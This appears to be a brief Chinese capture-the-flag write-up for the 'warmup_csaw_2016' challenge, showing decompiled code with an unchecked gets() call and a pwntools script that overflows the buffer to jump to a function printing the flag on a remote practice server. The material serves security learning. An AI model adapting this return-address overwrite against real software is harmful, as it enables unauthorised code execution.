64位,没有开启保护
int __fastcall main(__int64 a1, char **a2, char **a3){char s; // [sp+0h] [bp-80h]@1char v5; // [sp+40h] [bp-40h]@1write(1, "-Warm Up-\n", 0xAuLL);write(1, "WOW:", 4uLL);sprintf(&s, "%p\n", sub_40060D);write(1, &s, 9uLL);write(1, ">", 1uLL);return gets(&v5, ">");}
get函数直接溢出到 sub_40060D 拿flag
int sub_40060D(){return system("cat flag.txt");}
编写脚本

from pwn import *context(os="linux", arch="amd64", log_level="debug")content = 0system_flag = 0x40060Ddef main():if content == 1:peiqi = process("warmup_csaw_2016")else:peiqi = remote("node3.buuoj.cn",28098)payload = b'a' * (0x40 + 8)payload = payload + p64(system_flag)peiqi.recvuntil('>')peiqi.sendline(payload)peiqi.interactive()main()